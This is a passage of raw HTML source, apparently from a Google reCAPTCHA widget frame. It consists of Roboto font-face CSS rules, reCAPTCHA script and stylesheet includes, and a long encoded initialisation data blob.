  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zs6Q3pefhxBh82dOsqzKFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="zs6Q3pefhxBh82dOsqzKFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zs6Q3pefhxBh82dOsqzKFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3asKZGCVgT1VfYMOgw5lPw588wpMqwrPCnSIubXZKZ8K4K8K1WljCgsOGcFB6wpHCscOGwpbCgmHDpHnCmsOhwp3CgMKFw4MVwoPDj8Oew6XCoBtmBcKqwrbDvcKcw4w0aMOXw7fChcOQwrAjEMOtEDLCt183wpjCp8ORE3/Duy1/w5hvdBxoaWjCqsOgXCM8w5l2wpMGfiBdXmEqw4jDl8KSwqF/wqodMmUKf8K8LDVYLcKjwrjCtcK5SMOLf8Oqw5rCgMK7OMOLL8KKw5Mbwoo+wp7CiMKjw7Qhwp5vw57DhcKTF8K7WcKRZSbDlMKdw5IFFFXCo8OkAH3DgzjDtWLCgnIRfzzCgxTDjWNpOkZ/Y8OcZMOlw5xoN2fCtRtMK8KsbjZjwp8Hw6bDuMKmMsKwwpXCvMKfw7N0w4xaNcKRA3/DvcO+ZcOnw5TDiwfClcO1wo4sGsO/MiTCksOhG0xgHcOVw57CmQzDpcOwBE4RwpnDumbCjMO8wrzDq8O6fxbDh8Kgwr7CvHvChGYcw6rDl8K5wroyw54uwqzCrsKvwpLDrVfDosKTwpnDn3pRwqhpw5wBw5nDusKxUMKBw58MMsOMX8K5aA/CjMKiwpATw7fCswfCmDoASAzCnhAxwoLDgDABdyfCkj7Cp8ODS8KRwo8aQgzDh8KnE0I5w6DCq8OOw4TCtMOneMOMw49nHG7CqcO2RFVnw5HCrmvCksKYw5jDiH3DrEXCtcKrb2dEacKyw4YrGG/DicKPw6wEMFXDq8KXQsKmBiUYOMOgVxYSGMKGQcKtHnU2RsKBw4fDmMK3BcKDQSUJw53DtxE0w7/CowfDusK7w7QeCHjCisKGacKkPsOhZcK0LwIew7Ycw6DCnQHDrMOpElPCgMKFw57DvcKaA8KzKWQVFMK9w5LDkyoYaWUAwqLDjMOMPMOvGHBwIsOYwq3Do8Kvw7tpw7/DjMK7AjLDu2xTZggJUcKRw41ZwqrDoX/DgMKgTcO6VMOBX3NVwq4eUghDXFp/[base64]/[base64]/Cn8Kxw7PDmRDCsMKpw5hHwojDsDFZMEQhan9Gw6URw5HCnjbCnwzDnV9mw4k5EUkzfyHDrcOCAMOEwrEjJz54X0jDg8K+S2pmQ2AiZMOpWsKjFQBRdTXCjMOkfcKtKHFlfidXTSMZwoXDowdJO8KZwpbCgwLCrC1cw6cpwqMOLA0fw5jDnEPCjE/DqMKVw6V2w7w+RMO1w5wHwpHDpsKlEEbDm8OsFsKXbcO7w5jDk8Ofw7vCtw/CvhgjNzXCtz9kB2/CksO/[base64]/Dk8KTw73CihsDwqDCh8OvwocEw63CsMOHw4LCkMKlFsKsWmxqTMKowooTR37CkMOawo7CvWXDh8OWw4LCjMK4VUlNZhLChyHCmcKZBgfDiyfClFbDtsOSw61twodpw7/Co8K1wofCi8KafWHDrcKvw51DGzsIwoAqGMOQK8KHCMKowpBMwpfDqMOAwrh9D8K9w6PDmSQ7wonDo8O4QcKowog/bsOzS8KaG8KwTcOpw5jCsnLDo8KscMKzQx3CqCPDhUwNwql4w4PDvFTCvXLCl8K7VMOoYzPDpMO3K8KybsOLEyTCmcOpw7zDkm9VR8ORFcKnw5rDjjbCiMKjwrHCl8OEdsKfw63DpcOkwrDDt0s4QcKRLMODBFpNccOYdHnCjAbDisOZXsKxa8OuwqjCoMKRMiLCrcK/wrDCpQdvw5vCiGM/ZsOfRw1hwp3DnBrDl8KUw5fCnMOiw5ACIMOtwq3Cg8KDMcOewo0TwqnDpMK4wqzCs8KnNBsTwoNCWVzDm3TCsVzCjTjDmWDDu8OyUSYzw5TClHTDhnwjQR3CscONMcObwo3Cm8KVGsOvw5PDi8O/[base64]/[base64]/[base64]/PltHw5wpJzhOwp7Cn1hYw7Mnw7tswrt1CMOGS1oKwr3Do2nCjcKFwrTChsOXwq9uJyfCinRkw4zCsMO7wolywo8AwobDnm/[base64]/ClGfCpSfDncOoESDDk0ctwr1HHMKywpApw5Eef8KBHcOOJyFIGyMBw5g0w6LDqgXDgF5Ew7bCmMOUdVs5UsOkwp/[base64]/w4bCqisfw7tTT8Ohwoo0w7MSw4nCkSJLw6FHw7LDqxFTA8KiKcOZK2bDkWRWVMOvwpt2wp/CgwRgwp5PwpolecKrw4Now5XDvsKZwoljXkbCnXvCrMO9R1nCscOFMHjCvcKrwrQLU0QDG1tUw5NJdsOWHWZfM28ZP8OKLMK1w64GcQzDqFEyw5cOwrlZw5HCrGHDocOnXWg9B8K/N2ZdJBbDilV1CcOIw4o1S8KeRmXCqysBAAvDh8O7w7/DjcONw7rCjjTDhsOJW1rCg8OywqXDj8KQw4AaLXM3wrNiJcK/wrcywrZqdMOFdRTCvMKMw7bDjMKUwqnDghIhwp8AGcK8w7vDsivDq8KoIsOVw55fw617w4VBwq5mRnbDvGkEw4sHbcOLwoRQJ8KqbsOnLypjw7DDjxPCgX3CvVjDi0TCuG/[base64]/Dh8KBVgV5wpbCqjRsKcKqw43CsCsaOgrDjMK9wq4Vw4fDhXVmKMKcwrnCuxXDslVowqjDgcO+wprCncK3w6FGX8OjeUI+D8OFbXxaNyVRw6DDhwhhwqZmwoVpw7LCmB1Jwp7DvQMUwrwswqMgY3/Di8OrwrJ+w6BDMQMdw5hnw7TDncKREixzIFrDoV7CtcKPwpjCjQVIw4EGw7PDrjnDgsK2w7LCn2JAwol4w50jcsK7w6/DnEXDtlsSamdswpHCuDzDkAXCuwtRwonCsSnCr2s8w687w4/DgjbChsKETcKTwpvDq8Oiw4EoNBoqw5ZXAcOuwpbChnbDpMKvwrYqwqXChsOtw6bCjxxpwq7DowlBGMO3OQF9wrrCl8OCw6vDkQRrccO7BsOnw6h3a8OoE1pEwq8iR8ONw7hPw5sDw5vCuVwjw5HDj8K/w4zCvcOILRAQDcKyHDXDv3PChwBBwrTDo8KMwqnDoiXDt8K6JhvDh8KCwqXClsOVTAvCsnPCsn83wqPDgcKQCsKpZ8OYw4l5wp/Cn8Odwr0FwqLCnsKFw5DDgjrDmWIJVcO1wolNLivCqsK5w7HCq8OSwr/Cv0nCp8O1w5jCnCnCuMK+w6PCnMOnwrMuFAZqcsOuwpQmwrlcAMOpLTUbRcKHJGzDl8OtCsOSw4PChALDu0cnejhOwrnClAc5d2zCucKoCC3CisONw7t0YG3CiDjCjsOIw5ZJwr/DmMOEW1rCmcO4w7pReMKIw6/CtcKcEl54CyvDgS5TwqwMMsKLeMOvwqINwosDw7jChcO6DsKow75LwovCk8KCwqkgw5nCpTPDtcOUKFRzwqHCskI/[base64]/[base64]/MXPDn8K7w63CqcO1V8Ouw5nCpMOpFcK9DcK/H8Ogw65xZ8OGFMK0w7DCvcKbw6oYwopLwrkuwociw7DCjsKpw5rCiMKIan0tfiFzdmhOwrhbw4HDksKzwqjCnUnCnsKudA0qw41NFnl4w452UBXDoD/CozE0wq90w6lXwq90w4cBwrPDnw8ndsOww7bCrHtOwq3CgUHDk8KVc8KQw5HDlsKPwonCjMOdwqvDmi/[base64]/w53DhMKQw4gSw7bCrcOTw7IvwpjCr3ROwrHCiMKXwrdiw5wLwqgAA8OsJjLDsnHDhcKRwqohw5bDp8OpXmzCkMKcwo3DjxJEFsOZw4xJwrHDtcKuLMKxRDnCiz3DvzPDjWt4EMKwICLCoMKDwrdfwqceUsK9wq/CgDfDscOqD3zCsDweMcKgN8KwOmTCpjXCsSTDnQNtfcKkwo7DhhR1OWJ9VyJgeDsswo5tG1bDk0vCq8Kew7LChjwzbF7DgCQjOVbCpMOmw6w/e8KPTHIXwr9KL2l8w4HDnMKZw6zCujMRwoJ0AC4hwoU8w6/CoTlMwqtjPsKFwqHCvcOWw6wfw7lLMsOrwqfDucKvF8OUwqzDm0fDpCDCgMKdwpHDqUcQIFRnwqTDkTnCs8OQAzjCjTlMw7/DphnCozQlwpRywp3DusOQwoVuwpDCiAHDoMK/wokgFTEdwpwCDsKpw5bCqWTDnkvCuQPCjsOuwqRzwqvDvsOkwqrCkSwwf8Oxwo/CkcKgwrg0cxrDgMO8w6JKX8KewrrCo8Ojw4/CsMKYw6zDgjrDvcKnwrQ7w5JZw5Q2N8O3asOVwpZqPsOEw47Cr8K8wrQmdxtoSQjDthbCo2nDg2HCqHkyfsKbaMO8HcKQRgJIw60+DRHCqSHCucO9M8KBw7bCg3pqwpFLBMOzJ8Kew5x7acKER8KXQjRNw453Vx5qasOew6DDhzbCjT9Uw7fDmcKAVsOmw5/Dmg3Cm8K0ZsOUPBFKEMKkfxRMwqMXwqUHw5Evw7MZw5IXOMOUwpBiw67DocONw6YVwozDtmwgWcKid8OTAMKSw4DCsXEgU8K6GcOdVnzCtHXDtHnDi2IzN2rCtS0uwovDmUTCs0MkWsKfw67DmsOpw5vCuDxLDMKFEhs9w4BLw63DmSfCsMKrw5cXw5/[base64]/CssO0SsOKwotIwq5lw6bDsnzDm8O1a2LDiMOBwpHCi8KXQsO1w4VwwpxdM3A/bkhxGj7DkG5BwqUYw4TDtsKqw7rDq8K4DcOtwrsCcMO9YcK2w53CmDAVNwPCqHvDnEnDrsKxw4zDmcOmwpdmw5MOeBrDuhXCuU3Clj7DscOcw75eEsK1woZFZMKWLsOACsOEw5fCisK/w4EPwpVIw5nDpgY/w5N/woXDjiNna8OsY8OZw4DDksOfBUESwoHDvTURUjhHYQ/DssK6V8KqQR8wQMOwX8KPwrLDksO6w4nDm8KobWrCn8OqVMOhw6DDrcORe0bCq3csw5XCl8KGRy7CrMOcwoTDlGjCqMOjcMKocsOGdcOew6/[base64]/DscOGdE/CrRrDuzNxwrzDjkTCr2vDl8OLTVvCrsODwoJPPMK0SlALPVfDg0FmwrN+GRfDnErDm8Opw6Uaw4JAw7E6BcOdwq1XE8Kmwr4Dbxcew7bDusK2JsOBRR87wpNKfMKRwphUFDpCw7XDrcOSw5ZsT0rCosO1PMOGwofCtcKlw7/[base64]/D8OMw7nCtMOtwrt9Ew5fdBrDognDoinDicO1w54rYMK5wp7Dl1EeJmfDkE/[base64]/ZkkoXMOkw7PCjsOMw5kzK8KwY8K2w5LDj8K3GcO/w67CjGd/X8OFZGYQdMKRwqZMY0rDkMKiwop4b0ASwp9CTcKCwpNKWsOcwp/DnkMqX3UYw6IHwrMjT0kIW8OdZ8KqJQjDg8OJwo7Csl1KDsKZc18XwpHCmsKQM8KkfsKPwoRpwrXCqjQ2wpITd3jDmWc+w6UoIFrCtcOzRBF/anrCocOkUA7CkTjDrzh5RgB6wrvDvifDrTJdwqPDtDQawrEMwpoYGcOkw7ZHEHTDjcOZw4ZHAgQrIcO4w63DkkstNSfDsinCq8OcwodUw7zDqR/Ck8OWHcOjwrnCm8OAw79swppYw5/DvMKZw7xEwqY3wrPDrsOCY8K6a8KiEQgbDcK6w7rCt8KLbsOuwonCjFjDi8KMfAXDhsOQUCBiwpF4esKzZsO/IcOyHsKxwrvCswZlwqwjw4glwqt5w6/DnsKPwrPDsBzDjHfDpmtTf8OoYsObwpVFw6TDnhbDnMObScOrw6gubjsYwpQ3w7YPaMKpw6cbIBlww5nCs1Y0ZcOcVW/CoSt3wqo6SHTDisO/QsKVwqfCmThMw5/DsMKwLVPDulNXw4wqHMKBQMOFXxFYHcK3w53DpMOkPgJHehA6wpDCvSrCsx/[base64]/CjQHCuXlMFsOqRXHDgH7DoMKlwr3CmMKld0h5wpjDocKkw5MPw55uw7/[base64]/DgMKBwoBEw75Hw6YVwpXDocK4bsOjbF3CjMK/RUQlCnHCvy1RRg/CkcKmWMOcwpkLw6pVw5xFw43Cr8OMwqdlw6rChMK7w5Jkw4zDu8Odwoc4JcOOKMOQScOiPENcUzLCs8OrCcKaw4fDu8KCw7fCijoIw5DDqm4ba0bCmU7DsmjClsOhRw7DkcKdODU/w4TDjcKnwrt+D8KBw5p3w7lGwo0bDzpCT8Krw7Jxwo7CgXvDh8ONBxDCiBjDv8K4wpBkTUhOMSTCscORX8K5acKsccKYwocewrvDrMOlN8OTwpljL8OZB1PDpTpDwpLCgsOfw5wGw4vCocK8wqACe8Kcf8K1EMK+c8OlJzLDti5sw5JjwqbDpQ5+wo/[base64]/CrjTCl8KQcQhsN8OySsOowoJjw4TCgmrCpMOQw6nCtMO/w5QIW0hXcsKNdhLClcOpARUnw4M3woTDh8O9wq7CmsO3wp/CuzdYwqvCksKLwpIYwp3DjgFQwpPDjMKuw6hwwpEVE8K1H8OVw7PDpmhhZQxfwpbDkMKdwrbCrk/DlGbDujbCmCTChhrDoxMFwqQvVz/Cp8Kow6DCjcK+wrdJMxTCo8Kxw7/DumNRCMKAw6HCrjl4wpMpA04OwpghKkrCmn0XwqtWcXAiwrPCs2Ifwo4dDcKdfTrDiV3Ck8KOw7TDtMK4KMKDwpU/[base64]/Dn310a3pANcKWwoEOTMK/[base64]/[base64]/CiWg/[base64]/DjVvDjGYAw7rCh8KuMTsLOVXCocKdQlJKE8KBcxnDssKGRCEJw6I0w6/CvcO9EVPCp2LCksKEwrbCkcO+CTnCvwjCs3nCp8KkOFDDpEYcezjDqxcSw7PCu8K2Y0zCuDoiw77DksObwqnCp8KTXlB2TgcqD8KgwpddMcKpL0Z/wqE8w77ChG/DlsOcw7BZXG5Nw50hw5JrwrXDjw3CsMOmw4Ybwrcqw6fDkGxdIULDsA7Cgkc/FDAYbMKIwqFITcOQwqPCrsK9DMOIwpzCiMOxETJrBG3DqcObw7ZXRRXDp30eCQ4/ScO7IiLCqcKsw5QSZAhHcSHDucKjSsKoJ8KJwoLDvcOyBA7DtWPDnD0BwrbDkcOQV37Cuw4oWH/DgQoAw6cCM8OrAx/Dly/DvcK4eE8bKgvCuygMw7gfQ0EIwrhBw7caMFHDr8ORw6/CijIAc8KIOcKkScOhCm0RFMKdDcKOwroRw7bCrzhMJRLDghgZEMKIZVtRPBIMTnEjLwjCokXDrkTDkSIhwpkQw7JXesKpEnYdM8K9w5jCh8OVw53ClXVuw6gxWMK0KcOKT3vCvHpnw7N4K2TDmwbCvcOQwqHCjRBvEifDlWoeI8KXw6gEbiU/f1ticGJHAH/CkGTCqMKTVSjCkTLCnD/[base64]/[base64]/DtlhwES1wKcOhdRsHw7RPZMOZw69Iwp1XWjcUw55Kw6bDhMOGF8O5wrPDpRvCk15/TxvDhsOzdz17wojCgB/[base64]/W8OwQMO3dsODR8Oww7MRP8KPUCdOwofDpkwTwpoZw5fDk0HDisOLRcKJASnDrsOcw6rDtVAFwq8HL0QVw7EZUsKmGcOqw4N0AwhhwqVoDw7Cr2toacO+SUltdsKFw63DsQxtb8O+XMKPfcK5dwPDhQjDkcOgwr/DmsKtwpHDsMKiQsK7wog+CsKBw7gkw73CqycNwoZKw5bDljDDgjUpBcOkGcOJXQFDwpIIQMKtDsOBWRpoLlbDjB/DlGDCnRLDocOIcMOPwp/[base64]/DvnMKwqTCnsKAw5Y+LMKxw6V5D8Kjw7QoHsKHwrzCq8KXMsOYAMKxwo3CpW/[base64]/esK7w7nDhUPDi8Ojw7vDqMK4BsOYwq/DmTASw7NgD8Kbw5HDv1VHT1HDui9jw7HDmcKmXsKyw6TDnMKKS8Ogw7ptVMOWbsKmHcKEFWpjwqpmwrI9wpVcwoLDqGlNwqtUdm7Cm2EAwoPDnMOoMgEcQUJ2WyXDq8O/wqjDump1w6g1KBVpQSdXwpsYf1oAPkUHKlDCmTFcw7HDny/CvcOowonCmH8hBlAlwqjDoHXCuMKxw4pIw7xew5HDksOXwpYLRl/CgMK1w5Z4wpJ5wr/Cm8Kgw6jDvHdHVTZcw6J7Li0aeBDCuMKowqVJFm9iQRMEwqTCkUrDoTzDmDHDuyPDhsKfex4Rw6HDpQVZw5/ClcOpLmjDncOVZcOswq5TScOvwrZtPEPDty/DrCHDugB8w64iw5N9AsKnw4VIwoF/JxpAw6PCnjnDn35vw6FhJBvCsMK5VwYZwpktU8OvbMOuwrXDtsKQYGZhwpU9wqAlB8Okw48yJcKmw6BRasKUwr9sT8Ozwqg1LcKtD8O7JMKpFsOgcMOxIwPCh8O2w4NvwqbDpBHCoU/[base64]/Ds8OIRDfCqAfDnXdrwqjCqsOow5xNwp/Cg3jDu1DDtSNiQ1gyA8ONUMOybsOLw5UFw6steArDrkttw6s1K0DDusO9wrZtQMKMwoc7TUVSwpx3w5QSR8O1bzzDgmo+XMODCl81ZcO9wpM8w6rCn8OvTQrChl/Dly7DosO+OQrDmcKvw7nDmSLCi8Ohw47CrCVOw6XDm8OLYBI/wqUiw6RcJhXDs3RtE8OjwqRawrHDtTl7wq1gJMO/VsKkw6XChMK5wpnDpGwywqcLwpXCicO0woDDql3DnsOiSsKHwonCiRdmeWY9FjHCqcKlw5llw5hBwqw6KMKmLcKmwpTDllHClRwvw594FVnDi8KhwodnL25ZIMKrwpUyX8O/[base64]/CgRc9w7fCmsOIaMK/w6MQOcKiWkcNBkcVwr1yw6MAH8OAKlrDvVgIL8OHwozDlMKOw4IuARjChcOITU1tJsKowqDCuMKUw4rDmcKbwrbDhcOHw4PCt3tBS8KPwrkbejwLw4zDkiLDo8OCw4vDlsO/UMOGwozDrsKlwo3CsV19wo8Hb8OSwqVWw7Fcw77DlMO9FW3CoQjChSBKwpghKcOjwq3Ds8KGIMOtw7zCusK+w4oSIzvCnsOhwrfDqcOVPELDvnsuwo7Cuwp/wojDl37DpXx/UnJFcsOoL2FUUmnDs0DCrMKlwrbCk8OHVlfCq1/DowokYXfCisO8w7gGw6Fhwqhnwrd/[base64]/CnjV1f8OvPgHDnWUsZx3CocK/[base64]/Dq2fClMOZTcK9wpAFOA7Dv8OmN8O4wqlTwrdCw6cfHsKTfXZ6wr5nw6ogPsKmw5/DqGw4IcOrbiQawrvDjcO6w4QEw4Abwr87wprDuMO8VMOELMKgwrVMwrnDkX7Cu8OmTX1Jb8K7SsKlXkl3RmLCn8OMbcKjw6oNAMKewqRCw4FTwr5MesKKwr/CisOswqYXD8OUYsO3TA/Dg8K/[base64]/DtkRzwq5dw7vDsQ9XwqfDmCbCssO4w6XDt8OnwpfClcKPX8KdOMOtcMOxw6FPwrVqw7NSw5XCm8OTw68MK8KzB0vDoj7CnjnDq8KGwr/[base64]/DrWwPw6QVQMKBfMO0TcKgwrfCj8KgKDLCkgM5wrYyw7QSwqFDwpt/DMKcw6fCrjRxCcO9A0rDi8KiEiXDnxhuVE7DkAnChnbDuMKowpNHwq1WNSrDrzoYwr3CuMKFw4lTSsKMOx7DmDXDosOFw6EdL8OHwqZjBcOLwrTChcOzw7jCpcKLw55aw44DBMO0wpNSw6DCiBJBQsOMw4DCijEnwobCh8OVAQJFw6NKwpvCvMKiw4oOL8K3w6pNwo/Dh8OrJ8KvMsOww5YZIBnCvsO4w5dtLC3Dhy/CgQISw4jCjhEqw4vCu8OeMcKLJCcHwojDi8K9IQ3Dh8KGJiHDq3HDrRrDhAgEe8OTMcKxRMORw4lGw7s/w6TDnsKJwoHCnjPClcOJwoANw4vDpFrDg05hKgw4XjfDh8KLwpECHcOfwrdawrRYw5k5YsKiw6DCn8OpXQR1P8OXwqlew4rDkgZpGMOQaWnCt8O4MMKOX8OWw5dOw49VQ8ObPMKxFMOuw4fDhsKDw6LCrMONPR3CosOswqsgw7/[base64]/[base64]/wo/ClsOsZcODXxoZw5BtesOIwo/CrRDCrsKZwp/CosKcNwHDnC7Cu8KoQ8OgE1QdC3MXw57DpcOyw5sHwqggw75iw6hAGgRBR2EswrPChU8fPcOvwpDDu8KddyvCtMKOW1t3wqlhC8O/wqbDo8OGwr5/IWs+wo5TR8OqFjnDocOCwq8Rw53Cj8OfAcK4T8K8LcKKXcKtw4LDp8KmwqbChgnDuMO6a8OiwpAbLXbDlgHCicOCw4rCosK6w5zCim7CnsOfwqQ1asKTfMKJfSYWw79ywoofRFZpE8OJcTTDvi3CgMOcZCrCgR/Du2U4E8Ocw6vCp8O2w5JqwqYxwol4YcOQDcKed8Kaw5IZJcK3w4UXdSPDg8K2UsK+woPCpsOvK8KnIzrDs35Nw4dQSBnCqi47AsKgwovDpH/DuGBmCcOdBX/CtnXDhMK3cMOcwpjChVUFBsK0I8KnwrhTwoHCoSfCukcDw6/CpsKmbsOfQcOfwpJBwp1SfMOmCXUzw5I5UzPDiMKvw51zHMOywovDlk5ZDsOswrDDusONwqTDik4aWcKQEcOYw7E9I2sGw5MGwpjDr8KrwrMTbCzChUPDqsKqw48kwrRQw7rDsCRqXMOrRxtwwprDolTDp8OCw7ZCwqHCv8OdIUQAWcOMwp/[base64]/DrVRlEsOdw7DDtzJfw5fCqcOOAl4Xw5nCmMO4UE/[base64]/DvsO/wp7Dm8KVw4TCkMKQwqgAKsKQwrUjwpTCiMKBE1Esw4PCmcK4wqXCn8OhXMKRwrNPI1BWwptJwrxKfXRQw6R5XMKnwqMdAhbDpg9MZnnCh8K0w4/[base64]/Dt8O1K8KaecKUwrUMUsOCCcKew4xIQsKWRm5UwpvCicO1GTxyNcKBwqHDli9gdRzChMOxGcOsTl9SWk7DrcKwCXluJF4tLMKAXnnChsO8CMKZKcOTwqPDmsOhUD/Cimw2w7/DksOXwqnCj8OGa1TDs0LDs8OuwpsnQi7CpsOJw7rCocK3AsKGw5sCGFDCpHkLKTTDncOePz7DpxzDvBhYwp1dVTnCq34owofDhwE8w7fClsOFw7nDk0nDlcKOw4hCwp3Dl8O6w4cEw4xJwonDnRXCn8OeJWA9b8KnTiYaHMOewr/[base64]/Cpnklw7vCs8OlwrxMLMKJE2PDrcKicXFew6zCtDxracOEw4ZYSsOkw4ZMw4ofw4BMw60hVsO5wrjCm8KJwpfDtMKdAnvDr3jDt0fCsAVvwpHDpHU8fcOXwocge8O5FSk2XxtQUcKhwrvDhMKWwqfCrMK+UMKGDXtlGcK+Sk0QwpvDpMOaw6/CqsOZw4taw7YFBcKCwp/Duj3ClTskw7EJw49TwqXDpGcIMGJTwqxjw63CtcK+Y20mVsOiwp4KRW4Ewpxzw71TVU8iw5nCrH/DpRELSsKJaBzCp8O7LWNKMFrCtMObwqTCihMFUcOqw6PClD5eOFTDpQvDjXw0w4pycsKew4zCp8KKBzlWw6jChg7CtTdCwrkww5rCukYRPhcGw6LCs8K4MsOcAQDDl1/[base64]/HDYzfMOKVsKsGGXDkzvCl8KhaRLDgsOlwqfCkiAMbcOZasOvw6hzeMOSw5PCoR0twp3CrsOAJ2HDtBPCt8KUw4TDkAHDk0EJf8KvHC7DpW/CssOsw7sKPcKFbjhiYcK5w6HCtzbDocOYIMOlw6vCt8Knwo4kUh3ChW7DnQAmw45bwoDDjsKDw4XClcKow47CoiwoQ8KSW1ozcmrCv346wrnDjVbDqmLCh8O4woxKw6EcLsK6V8OKBsKMw5l/ZD7DksKsw613bsO7fzDClsK0wozDksODezLCnBsuYMKZw6fCsRnCjyjCmwPCgMKoGcOCw6lZCMOeXg47LcOzw4nCqsKNw4NYCHfDpMOnwq7DoUrDl0DDlVk/KsO4VMOYwpPCiMOxwp7DrXLDgMKdQsK9HUXDoMOFwr1sWGzDsjXDhMKxUCZYw597w4x3w5EXw4XDpsOsOsK1wrDDt8O3REkHwpgkw7k5fsO3BH1HwqFNwpvCmcOGf0J+FsOLwr/Ci8KYwqvDhDJ5AsOYKcK8XkURTmHCoHhHw67Cr8ObwrrCjMOYw67Ci8Ktwrcbwq/DrRgOwpg6Gz5zXsOlw6XDiTrCmiDChzVHw4zClMOXS2TDvD5BaWvDrH/Dp08cwqVlw4HDmcKTw4zDslTChMOaw7LCqcOAw6hNNcKgBMO5EmBjNnIMdsK6w4xcwrtDwoMAw4Adw6p7w5QPw6nDtsO2ACluwrV/fCDDmsKlAMKAw53Ch8KhM8OPTSXDjhHCrsK4Ay7Dj8K6wrXCmcOdZ8O5WsO0JsOICx/CqsKFexE0wqVWMsOEw4k7wofDqMKDahhAwqk/TsK8f8KYKj7Dg0DDlMKvA8O+d8OrXsK+SCJ8w6ICw5gnwr1AIcO/w5HCmVLDuMOMw5zCl8K0wq7Cm8KYw7LCrcO+w7LDn0luUmxXcsKjwpg1ZHfCsz3DgDXDjcKhNMO7w6U+d8OyF8KlX8ONZWNKdsOzU1srbiTCgnjCpRIxcMK9w6bCpsKtw64MPy/[base64]/[base64]/CrsO/QyVmwqMMw5bChUbCg03Du1DCgGoIw7khM8KmcznCnyscemUnRsKJwoXCpRBzwp7Do8Orw4jDknZYJAcnw6LDsRrDgHYhCCprWcOdwqA7b8Kuw47DrBgEEMOiwrbCocKINsOTG8OrwqZCLcOCABcSasOnw7jCocKpwopiw70/[base64]/CuXFLwrUrcMKIw7tfAsKhAkzDknrCsCgLI8K1aFrDisKpwrbChxvDsT7DocKNFGhaw4v